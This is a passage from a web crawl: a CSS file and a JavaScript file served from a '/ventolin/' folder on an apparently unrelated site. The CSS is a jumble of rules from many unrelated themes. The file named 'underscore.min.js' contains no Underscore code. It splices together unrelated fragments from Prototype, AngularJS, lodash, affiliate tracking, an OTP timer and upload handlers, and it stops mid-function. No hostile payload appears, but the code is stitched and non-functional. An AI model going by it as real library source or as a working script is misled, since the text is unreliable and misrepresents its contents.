	display: inline-block;
	text-align: left;
}


.genesis-nav-menu .menu-item:hover {
	position: static;
}



.menu-item-language img.iclflag{height:12px !important; width:18px !important; margin-bottom:0 !important; margin-right:4px;}
#layer_arbitragem{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:fixed;width:660px;left:50%;top:30px;margin-left:-330px;z-index:10000;background-color:rgba(0,0,0,.8);xmargin:0 auto;display:none;padding:20px 50px 20px 30px;font-family:Arial}
#layer_arbitragem p{color:#fff;margin:0;font-size:12px}
#layer_arbitragem a{color:#fff}
#layer_arbitragem .close{position:absolute;display:block;top:20px;right:20px;cursor:pointer;z-index:1}

#primary-nav .right .nav .sf-sub-indicator {
	background: none;
}

#primary-nav .right .nav li a.sf-with-ul {
	padding-right: 15px;
}


    #saving_container_footer #saving_animation_footer {
            font-size: 30px;
            z-index: 99999;
             margin-left:-32px; margin-top:-32px; position:fixed; left:50%; top:50%
        }

#cookie-notice.cn-bottom .cn-revoke-cookie,.cn-bottom{bottom:0}
#cookie-notice.cn-top .cn-revoke-cookie,.cn-top{top:0}
#cookie-notice{display:none;position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;line-height:20px;left:0;text-align:center}
#cookie-notice .cn-button{margin-left:10px}
#cookie-notice .cn-revoke-cookie.cn-button{position:relative;visibility:visible;display:none;left:0;right:0;margin:0}

 
#promo1shadow1,
#promo1shadow2,
#promo1shadow3
{
	position: relative;
	left: -1px;
	top: -2px;
}

 
#promo1shadow3
{
	background: #f2f2f2;
	width:380px;
}


--- FILE ---
content_type: text/css
request_url: https://center4family.com/ventolin/style.css
body_size: 4413
content:
.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}
.overlay-circle-box .container{position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;height:100%}
.slider-simple-wrapper .container{position:relative}
.module-image-with-slide-text .content-wrapper .text-wrapper .container{position:relative}


.eventstable .perc {
background-color:#4197ac;
height:15px;
}


.divibar-open.et_extra .divibars .et_pb_row,
.divibar-open.et_extra .divibars .et_pb_column {
    padding: 0 !important;
}


#divi-bars-center-all .et_pb_column {
    text-align: center !important;
    display: table-cell !important;
    width: auto !important;
    float: none !important;
	max-width: none;
	min-width: auto;
}

  .fixed-btn2 img {
    display:none!important;
  }

.fixed-btn2 {
  position: fixed;
  bottom: 75px;
  right: 15px;
  padding: 0.6em 1.2em;
  z-index: 1000000;
  background: #ad190c;
  color: #FFF;
  border-radius: 3px;
}


#rounded-nav-box-overlay {background: none;}
.home .cache{position:fixed;width:100vw;height:100vh;background-color:black;opacity:.0;display:none;top:0;left:0;z-index:40}
.single-director .site .cache,.single-photographer .site .cache,.single-talent .site .cache{position:fixed;width:100vw;height:100vh;background-color:black;opacity:.0;display:none;top:0;left:0;z-index:40}
.single-director .site .cache.show,.single-photographer .site .cache.show,.single-talent .site .cache.show{opacity:.7;display:block;transition:all 0.3s ease-out}
.single-photographer .site .cache,.single-talent .site .cache{background-color:white}
.istouch #menu .menu-item-has-children .sub-menu li.view-all{display:block !important}
#menu .menu-item-has-children .sub-menu{list-style:none;margin:0;padding:0}
#menu .menu-item-has-children.hover .sub-menu li a{font-size:1rem}
#menu .menu-item-has-children .sub-menu li.view-all{display:none}
#menu .menu-item-has-children .sub-menu a{display:block;padding:.375rem 1.25rem;font-size:1rem;line-height:1.5;text-decoration:none;color:#000;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
#menu .menu-item-has-children .sub-menu a:hover{color:#41812a}
#menu .menu-item-has-children.hover .sub-menu{visibility:visible;opacity:1}
#menu .menu-item-has-children.hover .sub-menu a{padding:.375rem 1.875rem;font-size:.875rem;line-height:1.25rem}
.tablepress-id-273 .row-2 td{background-color:#a7e8ec}
.tablepress-id-274 .row-2 td{background-color:#FAC14F}

#slider-wrapper .slider-caption .slider-caption-desc {
  font-family: "Noto Sans", sans-serif;
  font-size: 13px;
  font-weight: lighter;
  margin-bottom: 10px;
}
body,#top-nav #site-navigation a, #slider-wrapper .slider-caption .slider-caption-title,#slider-wrapper .slider-caption .slider-caption-desc { font-family: Noto Sans ;}
#navbar-container-right .wolf-twitter-widget ul.wolf-tweet-list li:before{color:#666!important}
.sidebar-footer .wolf-twitter-widget ul.wolf-tweet-list li:before{color:#666}
.wolf ul.wolf-tweet-list li:before{font-family:FontAwesome;content:"\f099";-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#41b7d8;font-size:18px;position:absolute;left:-.1em;top:0;opacity:1}
.wolf-tweet-list .wolf-tweet-text,.wolf-tweet-list .wolf-tweet-time{font-weight:400!important}

ul.wolf-tweet-list li{list-style-type:none!important;margin-bottom:1em;margin-left:0!important;padding-left:1.8em;position:relative}
ul.wolf-tweet-list li:before{content:"\201C";font-size:3.1em;font-family:Georgia,serif;opacity:.6;position:absolute;left:0;top:.2em}
#logo, #main_menu {float: none;text-align: center;}




	.text1 {
		font-size:26px; letter-spacing:-1px; color:#424242;
		font-family:Tahoma,Arial,Helvetica,sans-serif;
	}

		.text1 a{
			color:#424242;
		}

		.text1 a:hover{
			color:#111; text-decoration:none;
		}
.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}
.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}
.container-fluid{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}

  .banks-login .container.g-pt-20--lg.g-pt-10 {
    padding-top: 0px !important;
  }

.navbar .container {             width:1300px       }
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-sm-8{width:66.66666667%}

  .af-testimonials__nav {
    margin: 0 -40px; }
.section .row .vc_column_container:last-child .menu_today .menu_today_item{margin-bottom:0}

.swiper-slide .video-wrap,
.section .video-wrap,
.swiper-slide .yt-bg-player,
.section .yt-bg-player {
    position: absolute;
    width: 100%;
    height: 100%;
    z-index: -1;
    top: 0;
    left: 0;
}

.section.dark .bcg {
	background-size: cover;
}

.section {
	position: relative;
}
.hpposts-bottom-inside{padding:5%;position:relative;height:100%;min-height:160px}
.wrapper{font-size:0;display:block}
.wrapper.reverse{direction:rtl}
.main-content.home .list-inset.wrapper li a{opacity:0}
.contact-information-header .wrapper{text-align:right}

	.flash .indent { overflow:hidden; height:100%; padding:11px 0px 0px 13px;}

	.logo .indent { padding:50px 0px 0px 95px;}

	.widget_search .indent { overflow:hidden; padding:2px 0px 2px 5px;}

	
	
	
	.column-center .indent { clear:both; overflow:hidden; height:100%; padding:0px 0px 18px 0px; margin:0px 0px 17px 0px; border-bottom:2px solid #eee;}

		
	.footer .indent {
		overflow:hidden; height:100%;
		 padding:26px 14px 29px 66px;
		}

.sfcm.sfsi_wicon {
    padding: 0;
	width: 100%;
	border: medium none;
}
.builder-container-outer-wrapper {
	max-width: 1020px;
	width: 1020px;
}

#ie6 .builder-container-outer-wrapper,
#ie7 .builder-container-outer-wrapper,
#ie8 .builder-container-outer-wrapper {
	width: 1020px;
}


#page{
	
}


#page.exoplanet-sticky-footer{
	position: relative;
	min-height: 100%;
}

.mainnav .features{margin-left:190px;}


.features{font-size:14px;}
.img-fluid{max-width:100%;height:auto}

.oppColumn .img-fluid{
	width:85%;
	margin:0 auto;
	display:block;
}

.seprator_button{

}

header .header_right{
  position: absolute;
  right:0;
  top:62px;  
}

header .header_right a{
  margin-top: 30px;
  font-family: 'Arnopro-italic';
  display: inline-block;
  margin-left:20px;
}

header .header_right a.logout_link
{
	margin-left:0px;
}


header .header_right p{
  margin-top: 30px;
}

header .header_right span,
#header #items_carrello{
  font-weight: bold;
  
}


header.smaller .header_right, header.smaller .header_left {
  top:20px;
}


header.smaller .header_left p, header.smaller .header_right p{
  margin-top:0;
  display: inline;
  margin-left:30px;
}



.footer-links li {
	list-style-type: none;
    margin-right: 15px;
    padding: 0;
	display: inline;
}

.footer-links ul {
    clear:both;
   	margin-bottom: 40px;
    padding: 100px;
}

  
.newStyle .text-s, .newStyle .fs--1 {
  	font-size: .875rem;
  	font-size: calc(0.08929vw + 0.79464rem); }
#footer .content #contact-form #form-header{font-family:"Neutraface Bold";font-size:34px;font-size:3.4rem;color:#fff;line-height:1;text-transform:uppercase;margin:0 0 15px}
.container,.container-fluid{margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px;position:relative}
.container-fluid{padding-right:15px;padding-left:15px}



.footer-nav {
	padding: 0;
	margin: 40px 0 10px;
	text-align: center;
}

.footer-nav li {
	padding: 0;
	margin: 0 10px;
	list-style: none;
	display: inline-block;
}

.footer-nav a {
	text-decoration: none;
}
#site-navigation .menu-item-has-children .fa,#site-navigation .page_item_has_children .fa{float:right;font-size:14px;width:40px;height:40px;text-align:center;line-height:40px;-webkit-transition:all .1s;-o-transition:all .1s;transition:all .1s}
#site-navigation .menu-item-has-children .fa.open,#site-navigation .page_item_has_children .fa.open{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg)}

.primary-menu li.menu-item-has-children a i{
	display: inline-block;
	padding-left: 8px;
	color: #2e3032;
}

.primary-menu li.menu-item-has-children a:hover i{
	color: #fff;
}

	.menu ul li.menu-item-has-children a{
		padding: 29px 21px 29px 11px;
	}



.grad-bottom, .pattern-gradient {position: absolute;right: 0;left: 0;bottom: 0;height: 250px;z-index:3;}

.grad-bottom {background: linear-gradient(top, rgba(238,238,238,0) 0%, rgba(238,238,238,1) 100%); background: -moz-linear-gradient(top, rgba(238,238,238,0) 0%, rgba(238,238,238,1) 100%);}
.wp-show-posts-columns .wp-show-posts-inner{flex:1}
.wp-show-posts-inner:after{clear:both;display:table;content:'';width:0;height:0;overflow:hidden;visibility:hidden}
.wp-show-posts-inner :last-child{margin-bottom:0}
.wp-show-posts-columns#wpsp-19 .wp-show-posts-inner {margin: 0 0 2em 2em; }

		.small_circle_cont{
			width: auto;
			text-align: center;
			margin-bottom: 130px;
		}
.global-toolbar__scrollable{height:100%;overflow-y:auto;-webkit-overflow-scrolling:touch}
.global-toolbar--open .global-toolbar__scrollable{max-height:539px}
.site-header .site-navigation .menu-top-menu-container .nav .menu-item-has-children:hover .sub-menu{overflow:visible;visibility:visible;opacity:1;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;transition:all .2s ease-in-out}

#cssmenu .menu-item-11169 .submenu,
#cssmenu li li:hover .menu-item-1116 .submenu { display:none !important }
.secondary-nav .menu-item-800 a:link,.secondary-nav .menu-item-800 a:visited{position:relative;display:block;border:1px solid;border-radius:3px;text-align:center;color:#7b7b7b;cursor:pointer;padding-top:.05em;padding-right:2ex;padding-bottom:.15em}
.secondary-nav .menu-item-800 a:link::before,.secondary-nav .menu-item-800 a:visited::before{content:''}
.secondary-nav .menu-item-800 a:link::after,.secondary-nav .menu-item-800 a:visited::after{font-family:FontAwesome;content:'\f023';left:.75ex;position:relative}
.secondary-nav .menu-item-800 a:hover,.secondary-nav .menu-item-800 a:focus,.secondary-nav .menu-item-800 a:active{color:#15bbcd}
body #pagewrap{max-width:100%}
#pagewrap #content{width:100%;max-width:100%;float:none;clear:both}
#pagewrap #sidebar{width:100%;max-width:100%;float:none;clear:both;font-size:inherit;line-height:inherit}
img,textarea,input,#pagewrap,.pagewidth,#headerwrap,#header,#main-nav,#body,#layout,#content,.post,.author-box,.post-nav,.pagenav,#sidebar,.widget,#footerwrap,#footer,.col4-1,.col4-2,.col4-3,.col3-1,.col3-2,.col2-1{-moz-box-sizing:border-box;box-sizing:border-box}
.transparent-header:not(.themify_builder_active) #pagewrap{padding-top:0 !important}
.header-leftpane #pagewrap{padding-top:0 !important}
.header-rightpane #pagewrap{padding-top:0 !important}
.et_pb_blog_2 .et_pb_post .entry-title a{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important}
.et_pb_blog_2 .et_pb_post .entry-title{font-size:22px!important;line-height:1.3em!important}
.et_pb_blog_1 .et_pb_post .entry-title{font-size:22px!important;line-height:1.3em!important}
.et_pb_blog_3 .et_pb_post .entry-title a{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important}
.et_pb_blog_3 .et_pb_post .entry-title{font-size:22px!important;line-height:1.3em!important}
.et_pb_blog_1 .et_pb_post .entry-title a{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important}
.et_pb_blog_0 .et_pb_post .entry-title{font-size:22px!important;line-height:1.3em!important}
.et_pb_blog_0 .et_pb_post .entry-title a{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif!important}
.et_pb_image_13.et_pb_module{margin-left:auto!important;margin-right:auto!important}

.gallery-outer {padding: 8px 0 0 0;}

.gallery-outer h2 {color: #fffefe; font-size: 19px; font-weight: normal; padding: 0 0 0 115px;}

#counters .display-percentage {
    color: white;
    font-size: 45px;
    text-align: center;
}


.counter-box.text-gradient .wrap-percentage .display-percentage {
    font-size: 40px !important;
    font-weight: 600 !important;
    margin-bottom: -8px !important;
}

.header-wrapper .header-main-menu .menu{position:relative;}

.header-main-menu.wrapper{position:relative;}

.header-main-menu{height:58px;}

.header-wrapper .header-main-menu .menu.special-menu-wrapper{display:block;}

.wrap-header-bonus .minifrontpage.news .mfp-table-row{margin: 0; padding: 0}

.minifrontpage .mfp-table-row{padding: 5px 10px;}

.minifrontpage .mfp-table-row+.mfp-table-row{border-top:1px solid #d5dee5;}

#content .minifrontpage .mfp-table-row{padding:1rem 0;}



#content .list .minifrontpage .mfp-table-row:nth-child(2n+1) .mfp-table-cell { background-color: var(--color-main-5);}
.vibe_grid .wp_query_args{display:none}
.om-maximenu-open{display:none;}
.om-maximenu .om-maximenu-open{position:absolute;bottom:-10px;right:0;font-size:9px;height:15px;line-height:15px;}
.om-maximenu .om-maximenu-open input{margin:0 5px 0 0;float:left;}
.om-maximenu .om-maximenu-content.om-maximenu-displace .om-maximenu-open{display:none;}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}
.col-md-4{width:33.33333333%}

 footer .col-md-4 { background-color:#1f1f1f; padding:20px 0 20px 0; }
div.carousel div.carousel_block {
    overflow: hidden;
    position: relative;
    margin: 0 0px;
}


.play-video-btn-text {
  font-family: "acumin-pro-extra-condensed", sans-serif;
  font-size: 14px;
  font-size: 0.875rem;
  text-transform: uppercase;
  font-weight: 700;
}



.footer_widh_div{
	margin:0px auto;
	width:990px;
	height:280px;
	border:0px solid #F00;	
}



.copyright {clear:both;margin: 20px auto;width: 50%;}






.logo-list img {
	width:100%;
	height:auto;
	opacity:0.8;
}


.logo-list li {
	padding-bottom:1%;
}


.logo-list li a:hover, 
.logo-list li a:focus {
  opacity: 0.6;
  transition:  opacity 0.2s ease;
  display: block; }



#ktz-backtotop {bottom: 0;display: none;position: fixed;right: 15px;bottom:10px;z-index: 999;}

#ktz-backtotop a {color: #666;display: block;font-weight: bold;line-height: 1em;padding: 10px;text-align: center;text-shadow: 0 1px rgba(255,255,255,0.8);background:#fff;-webkit-box-shadow: 0 1px 10px rgba(0,0,0,0.05);-moz-box-shadow: 0 1px 10px rgba(0,0,0,0.05);box-shadow: 0 1px 10px rgba(0,0,0,0.05);}

#ktz-backtotop a:hover {color: #444;text-decoration: none;}


.comptable tr.topcomp {
	border-radius:3px 3px 0 0;
	-moz-border-radius:3px 3px 0 0;
	background:#434343; 
}


        div.box_direction td.direction_pics { padding: 2px 0px 0px; }

	
	#access .menu {
		text-align: center;
	}

	
	#access:target .menu {
		padding-top: 134px;
	}

	
	#access:target .menu a {
		height: 40px !important;
		border-top: 1px solid #444;
		line-height: 40px;
		-moz-transition: height .25s, line-height .25s;
		-webkit-transition: height .25s, line-height .25s;
		-o-transition: height .25s, line-height .25s;
		-ms-transition: height .25s, line-height .25s;
		transition: height .25s, line-height .25s;
	}

	
	#access .menu a:hover {
		background:#555;
	}


.test-content{
	padding-right: 100px;
    padding-left: 100px;
}


.test-content p{
	padding-top:20px;
}
.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}
.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}
.modal-dialog{position:relative;width:auto;margin:10px}

		#wp-calendar tbody .pad , #theme-footer #wp-calendar tbody .pad{background: none;border:0 none;}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://center4family.com/ventolin/underscore.min.js
body_size: 4179
content:
		function text(t) {			this._node.appendChild(document.createTextNode(t));
			return this;
		}

  function max(iterator, context) {    iterator = iterator || Prototype.K;
    var result;
    this.each(function(value, index) {
      value = iterator.call(context, value, index);
      if (result == null || value >= result)
        result = value;
    });
    return result;
  }

	function resizeInit() {		 portfolioDeviceCheck();
		 //fullwidth page section calcs
		 fullWidthSections(); 
		 fullwidthImgOnlySizing();
		 fullWidthContentColumns();
	  	 fullWidthRowPaddingAdjustCalc();
		 
		 //iframe video emebeds
		 responsiveVideoIframes();
		 videoshortcodeSize();
		 
		 if($('.nectar-social.full-width').length > 0) {
		 	nectarLoveFWCenter();
		 }
		 if($('body').hasClass('ascend')){ 
			searchFieldCenter();
		 }
		 if($('body').hasClass('single-post')) centerPostNextButtonImg();
		 
		 //fixed sidebar for portfolio
		 sidebarPxConversion();
		 cascadingImageBGSizing();
		 responsiveTooltips();
		 //vc mobile columns
		 if($('[class*="vc_col-xs-"], [class*="vc_col-md-"], [class*="vc_col-lg-"]').length > 0) vcMobileColumns();
		 if($('body[data-footer-reveal="1"]').length > 0) footerRevealCalcs();
		 if($('#page-header-bg').length > 0) pageHeader();
		 if($('.nectar-video-bg').length > 0) {
		 	resizeVideoToCover();
		 }
	}

	function adjustHeaderHeight() {		if ( 'none' === $menuToggle.css( 'display' ) ) {
			// The margin should be applied to different elements on front-page or home vs interior pages.
			if ( isFrontPage ) {
				$branding.css( 'margin-bottom', navigationOuterHeight );
			} else {
				$customHeader.css( 'margin-bottom', navigationOuterHeight );
			}
		} else {
			$customHeader.css( 'margin-bottom', '0' );
			$branding.css( 'margin-bottom', '0' );
		}
	}

	function postMessageToPlayer(player, command) {		if (player == null || command == null) return;
		player.contentWindow.postMessage(JSON.stringify(command), "*");
	}

        function dropRightWhile(array, predicate) {            return (array && array.length)
                ? baseWhile(array, getIteratee(predicate, 3), true, true)
                : [];
        }

function AFProcessSaleV2(merchantID, orderValue, orderRef, payoutCodes, offlineCode, voucherCodes, productList, sourceCurrency, travelDetails) {    var secure;
    secure = (document.location.toString().indexOf("https") == 0);
    var RN = new String(Math.random());
    var RNS = RN.substring(2, 11);
    voucherCodes = voucherCodes || '';
    productList = productList || '';
    sourceCurrency = sourceCurrency || '';
    travelDetails = travelDetails || '';
    if (secure == true) {
        document.write('\<\iframe frameborder = "0" width="1" height="1" src="https://scripts.affiliatefuture.com/AFSaleV2.asp?orderID=' + orderRef + '&orderValue=' + orderValue + '&merchant=' + merchantID + '&payoutCodes=' + payoutCodes + '&offlineCode=' + offlineCode + '&voucher=' + voucherCodes + '&products=' + productList + '&curr=' + sourceCurrency + '&tdetails=' + travelDetails + '&r=' + RNS + '"\>\<\/IFRAME\>');
    }
    else {
        document.write('\<\iframe frameborder = "0" width="1" height="1" src="http://scripts.affiliatefuture.com/AFSaleV2.asp?orderID=' + orderRef + '&orderValue=' + orderValue + '&merchant=' + merchantID + '&payoutCodes=' + payoutCodes + '&offlineCode=' + offlineCode + '&voucher=' + voucherCodes + '&products=' + productList + '&curr=' + sourceCurrency + '&tdetails=' + travelDetails + '&r=' + RNS + '"\>\<\/IFRAME\>');
    }
}

function NgModelController($scope, $exceptionHandler, $attr, $element, $parse, $animate, $timeout, $q, $interpolate) {  this.$viewValue = Number.NaN;
  this.$modelValue = Number.NaN;
  this.$$rawModelValue = undefined; // stores the parsed modelValue / model set from scope regardless of validity.
  this.$validators = {};
  this.$asyncValidators = {};
  this.$parsers = [];
  this.$formatters = [];
  this.$viewChangeListeners = [];
  this.$untouched = true;
  this.$touched = false;
  this.$pristine = true;
  this.$dirty = false;
  this.$valid = true;
  this.$invalid = false;
  this.$error = {}; // keep invalid keys here
  this.$$success = {}; // keep valid keys here
  this.$pending = undefined; // keep pending keys here
  this.$name = $interpolate($attr.name || '', false)($scope);
  this.$$parentForm = nullFormCtrl;
  this.$options = defaultModelOptions;
  this.$$parsedNgModel = $parse($attr.ngModel);
  this.$$parsedNgModelAssign = this.$$parsedNgModel.assign;
  this.$$ngModelGet = this.$$parsedNgModel;
  this.$$ngModelSet = this.$$parsedNgModelAssign;
  this.$$pendingDebounce = null;
  this.$$parserValid = undefined;
  this.$$currentValidationRunId = 0;
  // https://github.com/angular/angular.js/issues/15833
  // Prevent `$$scope` from being iterated over by `copy` when NgModelController is deep watched
  Object.defineProperty(this, '$$scope', {value: $scope});
  this.$$attr = $attr;
  this.$$element = $element;
  this.$$animate = $animate;
  this.$$timeout = $timeout;
  this.$$parse = $parse;
  this.$$q = $q;
  this.$$exceptionHandler = $exceptionHandler;
  setupValidity(this);
  setupModelWatcher(this);
}

function splitStr(str) {    return str.trim().split(/\s+/g);
}

                    function createInverter(setter, toIteratee) {                        return function(object, iteratee) {
                            return baseInverter(object, setter, toIteratee(iteratee), {});
                        };
                    }

function mk_unfold_footer() {  var $this = $('#mk-footer'),
      $spacer = $('#mk-footer-unfold-spacer'),
      $footerHeight = $this.outerHeight();
  // Stick with CSS media query breakpoint to target exact screen width
  if( !window.matchMedia("(max-width: 767px)").matches ) {
      if ($this.hasClass('mk-footer-unfold')) {
        $spacer.css('height', $footerHeight);
      }
  } else {
     $spacer.css('height', 0);
  }
}

function labelCanvasElements(ownerDocument) {    [].slice.call(ownerDocument.querySelectorAll("canvas"), 0).forEach(function(canvas) {
        canvas.setAttribute(html2canvasCanvasCloneAttribute, "canvas-" + html2canvasCanvasCloneIndex++);
    });
}

	function myXMLHttpRequest() {	  var xmlhttplocal;
	  try {
	    xmlhttplocal= new ActiveXObject("Msxml2.XMLHTTP")
	 } catch (e) {
	  try {
	    xmlhttplocal= new ActiveXObject("Microsoft.XMLHTTP")
	  } catch (E) {
	    xmlhttplocal=false;
	  }
	 }
	if (!xmlhttplocal && typeof XMLHttpRequest!='undefined') {
	 try {
	  var xmlhttplocal = new XMLHttpRequest();
	 } catch (e) {
	  var xmlhttplocal=false;
	  alert('couldn\'t create xmlhttp object');
	 }
	}
	return(xmlhttplocal);
}

            function startTimer1(duration1, displayMinute1, displaySecond1, otp_telephone) {                var timer1 = duration1,
                displayMinute1, displaySecond1;
                var timeIntervalID1 = setInterval(function () {
                minutes1 = parseInt(timer1 / 60, 10)
                seconds1 = parseInt(timer1 % 60, 10);
                minutes1 = minutes1 < 10 ? "0" + minutes1 : minutes1;
                seconds1 = seconds1 < 10 ? "0" + seconds1 : seconds1;
                displayMinute1.textContent = minutes1;
                displaySecond1.textContent = seconds1;
                if (--timer1 < 0) {
                timer1 = 0;
                if (timer1 == 0) {
                clearInterval(timeIntervalID1);
                    /* deleting old invalid otp code starts here */
                    var valid_url1 = jQuery('#valid_url1').val();
                   $.ajax({
                        showLoader: true,
                        url: valid_url1,
                        data: {
                            "otp_telephone": otp_telephone
                        },
                        type: "POST"
                    }).done(function(data) {
                        // console.log(data);
                    });
                    /* deleting old invalid otp code ends here */
                jQuery('<div class="message-error error message"><div>OTP is expired now.Please click Resend button to get the new one.</div></div>').prependTo(".social-login-customer-authentication .block-content");
                jQuery('.message-error').delay(4000).fadeOut();
                jQuery('.minute1').hide();
                jQuery('.second1').hide();
                jQuery('.dote1').hide();
                jQuery('.my_resend').show();
                jQuery('.my_resend').css('color','#1979c3');
                }
                }
                }, 1000);
            }

	function nectarCustomSliderResetRotate(slider,index){		clearInterval($nectarCustomSliderRotate[index].autorotate);
		//reinit autorotate
		if(slider.attr('data-autorotate').length > 0) {
			var slide_interval = (parseInt(slider.attr('data-autorotate')) < 100) ? 4000 : parseInt(slider.attr('data-autorotate'));
			$nectarCustomSliderRotate[index].autorotate = setInterval(function(){ nectarCustomSliderRotate(slider) },slide_interval);
		}
	}

function _removeToken () {	if ( document.location.hash == '#ath' ) {
		history.replaceState('', window.document.title, document.location.href.split('#')[0]);
	}
	if ( _reSmartURL.test(document.location.href) ) {
		history.replaceState('', window.document.title, document.location.href.replace(_reSmartURL, '$1'));
	}
	if ( _reQueryString.test(document.location.search) ) {
		history.replaceState('', window.document.title, document.location.href.replace(_reQueryString, '$2'));
	}
}

			function testEvents( obj ) {				
				var retVal = false;
				
				// Get all events bound to object
				var windowEvents = $._data(obj, "events");
				
				return;
			}

function startingTag(element) {  element = jqLite(element).clone().empty();
  var elemHtml = jqLite('<div>').append(element).html();
  try {
    return element[0].nodeType === NODE_TYPE_TEXT ? lowercase(elemHtml) :
        elemHtml.
          match(/^(<[^>]+>)/)[1].
          replace(/^<([\w-]+)/, function(match, nodeName) {return '<' + lowercase(nodeName);});
  } catch (e) {
    return lowercase(elemHtml);
  }
}

function mungeNonPixel( elem, value ) {  // IE8 and has percent value
  if ( window.getComputedStyle || value.indexOf('%') === -1 ) {
    return value;
  }
  var style = elem.style;
  // Remember the original values
  var left = style.left;
  var rs = elem.runtimeStyle;
  var rsLeft = rs && rs.left;
  // Put in the new values to get a computed value out
  if ( rsLeft ) {
    rs.left = elem.currentStyle.left;
  }
  style.left = value;
  value = style.pixelLeft;
  // Revert the changed values
  style.left = left;
  if ( rsLeft ) {
    rs.left = rsLeft;
  }
  return value;
}

function TouchInput() {    this.evTarget = TOUCH_TARGET_EVENTS;
    this.targetIds = {};
    Input.apply(this, arguments);
}

  function toQueryString(object) {    return $H(object).toQueryString();
  }

    function getAutoComplete(term, response) {        $.ajax({
            type: "POST",
            contentType: "application/json; charset=utf-8",
            url: "/handlers/AutoCompleteSearch.asmx/AutoComplete",
            data: "{'searchterm':'" + term + "'}",
            dataType: "json",
            async: true,
            success: function (data) {
                response(data.d);
            },
            error: function () {
            }
        });
    }

  function detect(iterator, context) {    var result;
    this.each(function(value, index) {
      if (iterator.call(context, value, index)) {
        result = value;
        throw $break;
      }
    });
    return result;
  }

function tb_remove() { 	jQuery("#TB_imageOff").unbind("click");
	jQuery("#TB_closeWindowButton").unbind("click");
	jQuery( '#TB_window' ).fadeOut( 'fast', function() {
		jQuery( '#TB_window, #TB_overlay, #TB_HideSelect' ).trigger( 'tb_unload' ).unbind().remove();
		jQuery( 'body' ).trigger( 'thickbox:removed' );
	});
	jQuery( 'body' ).removeClass( 'modal-open' );
	jQuery("#TB_load").remove();
	if (typeof document.body.style.maxHeight == "undefined") {//if IE 6
		jQuery("body","html").css({height: "auto", width: "auto"});
		jQuery("html").css("overflow","");
	}
	jQuery(document).unbind('.thickbox');
	return false;
}

function uploadProgress(file, bytesLoaded) {    try {
        var percent = Math.ceil((bytesLoaded / file.size) * 100);
        var progress = new FileProgress(file,  this.customSettings.upload_target);
        progress.setProgress(percent);
        if (percent === 100) {
            progress.setStatus("Dosya İşleniyor...");
            progress.toggleCancel(false, this);
        } else {
